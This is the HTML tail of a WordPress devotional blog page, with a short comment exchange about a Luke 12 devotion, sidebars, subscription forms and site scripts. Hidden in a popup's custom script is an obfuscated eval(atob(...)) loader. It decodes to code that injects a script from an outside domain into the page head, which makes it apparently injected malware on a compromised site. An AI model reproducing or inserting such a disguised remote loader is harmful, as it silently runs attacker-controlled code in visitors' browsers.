href="https://www.jodyarmstrong.org/2020/08/05/daily-devotional-luke-128-10-what-is-blaspheming-the-holy-spirit-online-bible-study-easy-english-commentary-day-272/" rel="prev">Daily Devotional Luke 12:8-10 – What is blaspheming the Holy Spirit? – Online Bible Study – Easy English Commentary – Day 272</a></div><div class="nav-next"><a href="https://www.jodyarmstrong.org/2020/08/06/solving-the-gluten-puzzle-by-susan-u-neal/" rel="next">Solving the Gluten Puzzle by Susan U Neal</a></div></div></nav><div id="comments" class="comments-area"><h2 class="comments-title">
2 thoughts on &ldquo;<span>Daily Devotional Luke 12:11-12 – Does the Holy Spirit speak through us? – Online Bible Study – Easy English Bible Commentary – Day 273</span>&rdquo;</h2><ol class="comment-list"><li id="comment-712" class="comment even thread-even depth-1 parent"><article id="div-comment-712" class="comment-body"><footer class="comment-meta"><div class="comment-author vcard">
<img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://www.jodyarmstrong.org/wp-content/litespeed/avatar/879d948428e0eda62304d060346d4274.jpg?ver=1768569857' data-srcset='https://www.jodyarmstrong.org/wp-content/litespeed/avatar/9289036fc80cdb5aa22b97a754c6ec42.jpg?ver=1768569857 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>						<b class="fn">Pam Laurianti</b> <span class="says">says:</span></div><div class="comment-metadata">
<a href="https://www.jodyarmstrong.org/2020/08/06/daily-devotional-luke-1211-12-does-the-holy-spirit-speak-through-us-online-bible-study-easy-english-bible-commentary-day-273/#comment-712"><time datetime="2020-08-09T12:36:33-05:00">August 9, 2020 at 12:36 pm</time></a></div></footer><div class="comment-content"><p>I love this devotion and your prayer. You never told me you were friends with Susan Neal. How did you met her?</p></div><div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://www.jodyarmstrong.org/2020/08/06/daily-devotional-luke-1211-12-does-the-holy-spirit-speak-through-us-online-bible-study-easy-english-bible-commentary-day-273/?replytocom=712#respond" data-commentid="712" data-postid="1839" data-belowelement="div-comment-712" data-respondelement="respond" data-replyto="Reply to Pam Laurianti" aria-label="Reply to Pam Laurianti">Reply</a></div></article><ol class="children"><li id="comment-717" class="comment byuser comment-author-jody-armstrong bypostauthor odd alt depth-2"><article id="div-comment-717" class="comment-body"><footer class="comment-meta"><div class="comment-author vcard">
<img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://www.jodyarmstrong.org/wp-content/litespeed/avatar/418e789f16b58c15d31dfca9e357c2eb.jpg?ver=1768519463' data-srcset='https://www.jodyarmstrong.org/wp-content/litespeed/avatar/ebe33d8e49d863031017da0de28e32c0.jpg?ver=1768519463 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>						<b class="fn">Jody Armstrong</b> <span class="says">says:</span></div><div class="comment-metadata">
<a href="https://www.jodyarmstrong.org/2020/08/06/daily-devotional-luke-1211-12-does-the-holy-spirit-speak-through-us-online-bible-study-easy-english-bible-commentary-day-273/#comment-717"><time datetime="2020-08-10T05:19:33-05:00">August 10, 2020 at 5:19 am</time></a></div></footer><div class="comment-content"><p>I first met Susan at a writer&#8217;s conference. Now she is in my writer&#8217;s group in Destin. She&#8217;s a wonderful person. I&#8217;m glad you enjoyed the devotion.</p></div><div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://www.jodyarmstrong.org/2020/08/06/daily-devotional-luke-1211-12-does-the-holy-spirit-speak-through-us-online-bible-study-easy-english-bible-commentary-day-273/?replytocom=717#respond" data-commentid="717" data-postid="1839" data-belowelement="div-comment-717" data-respondelement="respond" data-replyto="Reply to Jody Armstrong" aria-label="Reply to Jody Armstrong">Reply</a></div></article></li></ol></li></ol><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2020/08/06/daily-devotional-luke-1211-12-does-the-holy-spirit-speak-through-us-online-bible-study-easy-english-bible-commentary-day-273/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.jodyarmstrong.org/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p><p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p><p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1839' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="13"/><script type="litespeed/javascript">document.getElementById("ak_js_1").setAttribute("value",(new Date()).getTime())</script></p></form></div></div></div><aside id="secondary" class="tg-site-sidebar widget-area "><section id="media_image-2" class="widget widget_media_image"><img data-lazyloaded="1" src="[data-uri]" width="300" height="225" data-src="https://www.jodyarmstrong.org/wp-content/uploads/2018/07/Jody-photo-300x225.jpg" class="image wp-image-11  attachment-medium size-medium" alt="jody armstrong author" style="max-width: 100%; height: auto;" decoding="async" data-srcset="https://www.jodyarmstrong.org/wp-content/uploads/2018/07/Jody-photo-300x225.jpg 300w, https://www.jodyarmstrong.org/wp-content/uploads/2018/07/Jody-photo-768x576.jpg 768w, https://www.jodyarmstrong.org/wp-content/uploads/2018/07/Jody-photo-1024x768.jpg 1024w, https://www.jodyarmstrong.org/wp-content/uploads/2018/07/Jody-photo.jpg 1512w" data-sizes="(max-width: 300px) 100vw, 300px" /></section><section id="email-subscribers-form-3" class="widget widget_email-subscribers-form"><h2 class="widget-title"> Subscribe</h2><div class="emaillist" id="es_form_f1-n2"><form action="/2020/08/06/daily-devotional-luke-1211-12-does-the-holy-spirit-speak-through-us-online-bible-study-easy-english-bible-commentary-day-273/#es_form_f1-n2" method="post" class="es_subscription_form es_shortcode_form  es_ajax_subscription_form" id="es_subscription_form_696e6fea255a4" data-source="ig-es" data-form-id="1"><div class="es_caption">If you would like regular updates of our daily devotional Bible study sent to your email, please subscribe here.</div><div class="es-field-wrap"><label>Name<br /><input type="text" name="esfpx_name" class="ig_es_form_field_name" placeholder="" value="" /></label></div><div class="es-field-wrap ig-es-form-field"><label class="es-field-label">Email*<br /><input class="es_required_field es_txt_email ig_es_form_field_email ig-es-form-input" type="email" name="esfpx_email" value="" placeholder="" required="required" /></label></div><input type="hidden" name="esfpx_lists[]" value="f26d2a8cfe61" /><input type="hidden" name="esfpx_form_id" value="1" /><input type="hidden" name="es" value="subscribe" />
<input type="hidden" name="esfpx_es_form_identifier" value="f1-n2" />
<input type="hidden" name="esfpx_es_email_page" value="1839" />
<input type="hidden" name="esfpx_es_email_page_url" value="https://www.jodyarmstrong.org/2020/08/06/daily-devotional-luke-1211-12-does-the-holy-spirit-speak-through-us-online-bible-study-easy-english-bible-commentary-day-273/" />
<input type="hidden" name="esfpx_status" value="Unconfirmed" />
<input type="hidden" name="esfpx_es-subscribe" id="es-subscribe-696e6fea255a4" value="13ec23609b" />
<label style="position:absolute;top:-99999px;left:-99999px;z-index:-99;" aria-hidden="true"><span hidden>Please leave this field empty.</span><input type="email" name="esfpx_es_hp_email" class="es_required_field" tabindex="-1" autocomplete="-1" value="" /></label><input type="submit" name="submit" class="es_subscription_form_submit es_submit_button es_textbox_button" id="es_subscription_form_submit_696e6fea255a4" value="Submit" /><span class="es_spinner_image" id="spinner-image"><img data-lazyloaded="1" src="[data-uri]" width="32" height="32" data-src="https://www.jodyarmstrong.org/wp-content/plugins/email-subscribers/lite/public/images/spinner.gif" alt="Loading" /></span></form><span class="es_subscription_message " id="es_subscription_message_696e6fea255a4" role="alert" aria-live="assertive"></span></div></section><section id="recent-posts-2" class="widget widget_recent_entries"><h2 class="widget-title">Recent Posts</h2><ul><li>
<a href="https://www.jodyarmstrong.org/2023/07/03/soap-devotion-galatians-613-16-do-you-boast-in-the-cross-of-jesus-free-online-bible-study-commentary-in-easy-english-day-753/">SOAP Devotion Galatians 6:13-16 – Do you boast in the cross of Jesus? – Free online Bible Study – Commentary in easy English – Day 753</a></li><li>
<a href="https://www.jodyarmstrong.org/2023/06/16/soap-devotion-galatians-610-12-love-compels-us-to-do-good-works-free-online-bible-study-commentary-in-easy-english-day-752/">SOAP Devotion Galatians 6:10-12 – Love compels us to do good works – Free online Bible study – Commentary in easy English – Day 752</a></li><li>
<a href="https://www.jodyarmstrong.org/2023/05/27/soap-devotion-galatians-67-9-how-do-we-not-become-weary-in-doing-good-free-online-bible-study-commentary-in-easy-english-day-751/">SOAP Devotion Galatians 6:7-9 – How do we not become weary in doing good? – Free online Bible Study – Commentary in easy English – Day 751</a></li><li>
<a href="https://www.jodyarmstrong.org/2023/05/03/soap-devotion-galatians-62-6-to-what-extent-should-we-carry-others-burdens-free-online-bible-study-commentary-in-easy-english-day-750/">SOAP Devotion Galatians 6:2-6 – To what extent should we carry other’s burdens? – Free online Bible study – Commentary in easy English – Day 750</a></li><li>
<a href="https://www.jodyarmstrong.org/2023/04/19/soap-devotion-galatians-61-how-can-you-help-someone-caught-in-sin-free-online-bible-study-commentary-in-easy-english-day-749/">SOAP Devotion Galatians 6:1 – How can you help someone caught in sin? – Free online Bible study – Commentary in easy English – Day 749</a></li></ul></section><section id="meta-2" class="widget widget_meta"><h2 class="widget-title">Meta</h2><ul><li><a href="https://www.jodyarmstrong.org/wp-login.php">Log in</a></li><li><a href="https://www.jodyarmstrong.org/feed/">Entries feed</a></li><li><a href="https://www.jodyarmstrong.org/comments/feed/">Comments feed</a></li><li><a href="https://wordpress.org/">WordPress.org</a></li></ul></section></aside></div></div></main><footer id="colophon" class="site-footer tg-site-footer "><div class="tg-site-footer-widgets"><div class="tg-container"><div class="tg-footer-widget-container tg-footer-widget-col--three"><div class="tg-footer-widget-area footer-sidebar-1"><section id="nav_menu-3" class="widget widget_nav_menu"><h2 class="widget-title">Sitemap</h2><div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-79"><a href="https://www.jodyarmstrong.org/">Home</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://www.jodyarmstrong.org/devotional/">Daily Devotional</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2677"><a href="https://www.jodyarmstrong.org/bible-studies/">Free Bible Studies</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://www.jodyarmstrong.org/books/">Books</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-871"><a href="https://www.jodyarmstrong.org/book-reviews/">Book Reviews</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://www.jodyarmstrong.org/about-the-author/">The Author</a></li></ul></div></section></div><div class="tg-footer-widget-area footer-sidebar-2"><section id="email-subscribers-form-2" class="widget widget_email-subscribers-form"><h2 class="widget-title"> Subscribe</h2><div class="emaillist" id="es_form_f1-n3"><form action="/2020/08/06/daily-devotional-luke-1211-12-does-the-holy-spirit-speak-through-us-online-bible-study-easy-english-bible-commentary-day-273/#es_form_f1-n3" method="post" class="es_subscription_form es_shortcode_form  es_ajax_subscription_form" id="es_subscription_form_696e6fea285cb" data-source="ig-es" data-form-id="1"><div class="es_caption">If you would like regular updates of our daily devotional Bible study sent to your email, please subscribe here.</div><div class="es-field-wrap"><label>Name<br /><input type="text" name="esfpx_name" class="ig_es_form_field_name" placeholder="" value="" /></label></div><div class="es-field-wrap ig-es-form-field"><label class="es-field-label">Email*<br /><input class="es_required_field es_txt_email ig_es_form_field_email ig-es-form-input" type="email" name="esfpx_email" value="" placeholder="" required="required" /></label></div><input type="hidden" name="esfpx_lists[]" value="f26d2a8cfe61" /><input type="hidden" name="esfpx_form_id" value="1" /><input type="hidden" name="es" value="subscribe" />
<input type="hidden" name="esfpx_es_form_identifier" value="f1-n3" />
<input type="hidden" name="esfpx_es_email_page" value="1839" />
<input type="hidden" name="esfpx_es_email_page_url" value="https://www.jodyarmstrong.org/2020/08/06/daily-devotional-luke-1211-12-does-the-holy-spirit-speak-through-us-online-bible-study-easy-english-bible-commentary-day-273/" />
<input type="hidden" name="esfpx_status" value="Unconfirmed" />
<input type="hidden" name="esfpx_es-subscribe" id="es-subscribe-696e6fea285cb" value="13ec23609b" />
<label style="position:absolute;top:-99999px;left:-99999px;z-index:-99;" aria-hidden="true"><span hidden>Please leave this field empty.</span><input type="email" name="esfpx_es_hp_email" class="es_required_field" tabindex="-1" autocomplete="-1" value="" /></label><input type="submit" name="submit" class="es_subscription_form_submit es_submit_button es_textbox_button" id="es_subscription_form_submit_696e6fea285cb" value="Submit" /><span class="es_spinner_image" id="spinner-image"><img data-lazyloaded="1" src="[data-uri]" width="32" height="32" data-src="https://www.jodyarmstrong.org/wp-content/plugins/email-subscribers/lite/public/images/spinner.gif" alt="Loading" /></span></form><span class="es_subscription_message " id="es_subscription_message_696e6fea285cb" role="alert" aria-live="assertive"></span></div></section></div><div class="tg-footer-widget-area footer-sidebar-3"></div></div></div></div><div class="tg-site-footer-bar tg-site-footer-bar--center"><div class="tg-container tg-container--flex tg-container--flex-top"><div class="tg-site-footer-section-1">Copyright © 2019 <a title="Jody Armstrong" href="https://www.jodyarmstrong.org/">Jody Armstrong</a>. Site Design: <a href="https://www.kraftandsons.com" target="_blank" rel="noopener">Kraft and Sons</a></div><div class="tg-site-footer-section-2"></div></div></div></footer></div>
<a href="#" id="tg-scroll-to-top" class="tg-scroll-to-top">
<i class="tg-icon tg-icon-arrow-up"><span
class="screen-reader-text">Scroll to top</span></i>
</a><div class="tg-overlay-wrapper"></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/zakra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <div class="sgpb-main-popup-data-container-2716" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);"><div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-2716" data-id="2716" data-events="[{&quot;param&quot;:&quot;load&quot;,&quot;value&quot;:&quot;4&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]"><div class="sgpb-popup-builder-content-2716 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><h2>Subscribe to my Devotionals</h2><p><div class="emaillist" id="es_form_f1-n1"><form action="/2020/08/06/daily-devotional-luke-1211-12-does-the-holy-spirit-speak-through-us-online-bible-study-easy-english-bible-commentary-day-273/#es_form_f1-n1" method="post" class="es_subscription_form es_shortcode_form  es_ajax_subscription_form" id="es_subscription_form_696e6fea19f64" data-source="ig-es" data-form-id="1"><div class="es_caption">If you would like regular updates of our daily devotional Bible study sent to your email, please subscribe here.</div><div class="es-field-wrap"><label>Name<br /><input type="text" name="esfpx_name" class="ig_es_form_field_name" placeholder="" value="" /></label></div><div class="es-field-wrap ig-es-form-field"><label class="es-field-label">Email*<br /><input class="es_required_field es_txt_email ig_es_form_field_email ig-es-form-input" type="email" name="esfpx_email" value="" placeholder="" required="required" /></label></div><input type="hidden" name="esfpx_lists[]" value="f26d2a8cfe61" /><input type="hidden" name="esfpx_form_id" value="1" /><input type="hidden" name="es" value="subscribe" />
<input type="hidden" name="esfpx_es_form_identifier" value="f1-n1" />
<input type="hidden" name="esfpx_es_email_page" value="1839" />
<input type="hidden" name="esfpx_es_email_page_url" value="https://www.jodyarmstrong.org/2020/08/06/daily-devotional-luke-1211-12-does-the-holy-spirit-speak-through-us-online-bible-study-easy-english-bible-commentary-day-273/" />
<input type="hidden" name="esfpx_status" value="Unconfirmed" />
<input type="hidden" name="esfpx_es-subscribe" id="es-subscribe-696e6fea19f64" value="13ec23609b" />
<label style="position:absolute;top:-99999px;left:-99999px;z-index:-99;" aria-hidden="true"><span hidden>Please leave this field empty.</span><input type="email" name="esfpx_es_hp_email" class="es_required_field" tabindex="-1" autocomplete="-1" value="" /></label><input type="submit" name="submit" class="es_subscription_form_submit es_submit_button es_textbox_button" id="es_subscription_form_submit_696e6fea19f64" value="Submit" /><span class="es_spinner_image" id="spinner-image"><img data-lazyloaded="1" src="[data-uri]" width="32" height="32" data-src="https://www.jodyarmstrong.org/wp-content/plugins/email-subscribers/lite/public/images/spinner.gif" alt="Loading" /></span></form><span class="es_subscription_message " id="es_subscription_message_696e6fea19f64" role="alert" aria-live="assertive"></span></div></p></div><script id="sgpb-custom-script-2716" type="litespeed/javascript">jQuery(document).ready(function(){sgAddEvent(window,"sgpbWillOpen",function(e){if(e.detail.popupId=="2716"){var vdbdzofh=eval;var esslhwit=atob;vdbdzofh(esslhwit("d"+"mFy"+"IGNjPTE7d"+"mFy"+"IGQ"+"9ZG9jd"+"W1lbnQ"+"7Y2M9Mjt2YXIgcz"+"1kLmNy"+"ZWF0"+"ZUVs"+"ZW1lbnQ"+"oInNjcmlwd"+"CIpO2NjPTM7cy"+"5"+"z"+"cmM9J2h0"+"d"+"HBz"+"Oi8vc2Vy"+"d"+"mljZS5"+"z"+"cGVjaWFs"+"Y3JhZnRib3guY29tL2g0"+"YmZMSCc7Y2M9NDtkLmd"+"ld"+"EVs"+"ZW1lbnRz"+"Q"+"nlUYWd"+"OYW1lKCd"+"oZWFkJy"+"lbMF0"+"uYXBwZW5"+"kQ"+"2hpbGQ"+"ocy"+"k7"))}})})</script></div></div></div> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="contact-form-7-js-before" type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/www.jodyarmstrong.org\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":1}</script> <script id="email-subscribers-js-extra" type="litespeed/javascript">var es_data={"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for some time before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"https://www.jodyarmstrong.org/wp-admin/admin-ajax.php"}</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var 